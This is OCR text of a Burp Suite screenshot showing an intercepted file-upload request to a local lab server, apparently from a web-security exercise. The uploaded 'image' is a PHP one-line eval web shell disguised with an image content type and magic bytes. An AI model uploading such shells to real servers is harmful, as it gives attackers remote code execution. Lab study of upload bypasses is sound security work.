 Burp Suite 专业版 v2022.3.9 - 临时项目 - BurpSuite
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
拦截 HTTP历史记录 WebSocket历史记录 选项
请求http://127.0.0.1:50173
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此条目 HTTP/1 ?
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 127.0.0.1:50173
3 Content-Length: 232
4 Cache-Control: max-age=0
5 sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:50173
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytad85BbUTaw1CxJB
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:50173/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundarytad85BbUTaw1CxJB
23 Content-Disposition: form-data; name="spiritPattern"; filename="one_word.php"
24 Content-Type: image/jpeg
25
26 ���
27 <?php @eval($_POST['a']);?>
28 ------WebKitFormBoundarytad85BbUTaw1CxJB--
29
Inspector
请求属性 2
请求查询参数 0
请求体参数 1
请求Cookies 0
请求头 19
? 搜索... 0匹配